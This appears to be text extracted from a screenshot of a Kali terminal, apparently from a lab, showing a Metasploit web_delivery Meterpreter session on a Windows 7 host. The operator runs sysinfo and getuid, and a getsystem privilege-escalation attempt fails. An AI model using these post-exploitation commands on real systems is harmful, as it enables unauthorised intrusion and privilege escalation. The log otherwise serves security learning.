 Debian 8.x 64 位
root@64yll... root@64yll... 09:41 下午
root@64yll: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@64yll: ~
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN\yaolala @ WIN 192.168.156.143:8888 → 192.168.156.233
:1100 (192.168.156.233)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter > getuid
Server username: WIN\yaolala
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >